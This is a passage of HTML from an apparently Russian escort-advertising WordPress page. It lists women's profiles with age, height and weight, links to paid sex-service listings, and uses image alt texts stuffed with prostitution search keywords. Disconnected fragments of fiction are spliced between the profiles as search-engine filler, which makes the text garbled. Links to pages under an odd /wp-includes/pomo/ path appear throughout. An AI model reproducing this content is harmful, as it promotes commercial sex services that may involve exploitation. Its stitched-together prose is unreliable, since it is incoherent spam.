<td>27</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>175 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>52 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/stanislava.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="телефоны дешевых индивидуалок беговой"  data-src="/foto/151/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="445" /><noscript><img decoding="async" src="/foto/151/1.jpg" alt="телефоны дешевых индивидуалок беговой" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Интригующая и загадочная леди, которая притягивает внимание своей тайной.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Лайма</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>160 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>50 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/tajskij-massazh/lajma.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="путаны массаж москва"  data-src="/foto/133/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/133/2.jpg" alt="путаны массаж москва" class="" data-eio="l" /></noscript></center>   <center><img decoding="async" src="[data-uri]" alt="vip индивидуалки люблино"  data-src="/foto/186/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/186/3.jpg" alt="vip индивидуалки люблино" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Открытая и дружелюбная красавица, с которой всегда комфортно и приятно.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Калерия</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>34</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>172 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>56 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/eroticheskij-massazh/kaleriya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="где снять проститутку первомайское"  data-src="/foto/167/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/167/3.jpg" alt="где снять проститутку первомайское" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Игривая и загадочная красавица, влюбляющая в себя с первого взгляда.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Борислава</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>36</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>176 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>48 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/klassicheskij-massazh/borislava.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="номера элитных индивидуалок в московской области"  data-src="/foto/199/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="406" /><noscript><img decoding="async" src="/foto/199/2.jpg" alt="номера элитных индивидуалок в московской области" class="" data-eio="l" /></noscript></center> </p>
<p>Неторопливо, плавно, спокойно взмывало и растекалось серебро. На несколько секунд их глаза встретились. Опечаленный мужчина ответил ей не. Сейчас должна подъехать ваша бригада фактурщиков. Рядом с входной дверью висела доска со списком всех стран мира и их языков. <center><img decoding="async" src="[data-uri]" alt="путаны массаж москва"  data-src="/foto/190/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="400" /><noscript><img decoding="async" src="/foto/190/1.jpg" alt="путаны массаж москва" class="" data-eio="l" /></noscript></center> </p>
<p>Небольшое, размером с ладонь, но самое что ни на есть настоящее. Это ее чуть не погубило. Он узнал, что ее увозят турки в портовый город.   <center><img decoding="async" src="[data-uri]" alt="индивидулалки дешево крюково"  data-src="/foto/121/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/121/1.jpg" alt="индивидулалки дешево крюково" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Верю в силу судьбы и встреч, которые меня изменят.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Нора</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>160 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>49 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/nora.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="частные знакомства для секса братиславская"  data-src="/foto/15/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/15/3.jpg" alt="частные знакомства для секса братиславская" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Ростислава</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>33</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>157 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>49 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/striptiz/rostislava.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>Самым же важным оказалось то, что подобная конфигурация порождала длительную нестабильность. Кэтрин только сейчас обнаружила, что ее попрежнему сотрясает противный мелкий озноб. В голове этого тридцатилетнего авантюриста идеи рождались с бешеной скоростью, и оставалось только догадываться, что он задумал на этот. Сил после бессонной вымораживающей ночи практически не осталось. </p>
<p>Крроме него, не вырручит. Его немедленно выгонят отсюда.   <center><img decoding="async" src="[data-uri]" alt="фотографии шлюх зябликово"  data-src="/foto/162/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/162/2.jpg" alt="фотографии шлюх зябликово" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Настроена как на серьезные отношения, так и на &#171;легкое общение &#171;. </p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Веселина</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>159 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>48 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/veselina.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>Глаза ее горели какимто желтым лихорадочным огнем, вокруг тела вилась черная, туманная дымка, в которой безошибочно угадывалась сама смерть. Думать о ней, и только о ней, с неистовым благоговением.</p>
      </div></div>
            
  </div>
</article>

            
              
            </main>
          </div>

      <aside id="secondary" class="widget-area sidebar-area">
  <div class="widget block-3 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div class="widget block-9 widget_block">Сайт предназначен только для знакомств!</div><div class="widget block-6 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div class="widget block-11 widget_block">Вы хотите найти свою вторую половинку, но не знаете, где начать поиск? Знакомства в Московской области предлагают вам возможность познакомиться с интересными людьми, живущими поблизости. Не важно, ищете ли вы серьезные отношения, дружбу, или просто хотите приятно провести время в компании собеседника - здесь вы обязательно найдете то, что ищете.</div></aside>

    </div>
  </div>
</div>

<footer id="colophon" class="site-footer">
    


    
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85718845, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85718845" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->   
    
    
    <div class="site-info site-info-center">
      <div class="site-info-inner">
                <div class="footer-text">
          Московская область - место с богатой историей, красивой природой, и разнообразными возможностями для активного отдыха. Это идеальное место для романтических свиданий или прогулок вдвоем. Здесь можно найти множество уютных кафе, ресторанов, парков, и других мест, которые подходят для знакомства.        </div>
        







        <div class="footer-copyright">
          <a href="https://yandex.ru"></a><span class="sep"> </span>        </div>
      </div>
      <div class="site-info-inner">
        
              </div>
    </div>
</footer>


</div>
</div>
</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/doo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
      <a href="#top" class="vs-scroll-to-top">
        <i class="vs-icon vs-icon-chevron-up"></i>
      </a>
      <script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://putani-moscow.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://putani-moscow.top/wp-content/themes/doo/assets/js/ofi.min.js?ver=3.2.4" id="object-fit-images-js"></script>
<script src="https://putani-moscow.top/wp-content/themes/doo/assets/js/theme.js?ver=1.0.52" id="vs-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://putani-moscow.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://putani-moscow.top/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Dynamic page generated in 0.759 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 10:09:01 -->

<!-- Compression = gzip -->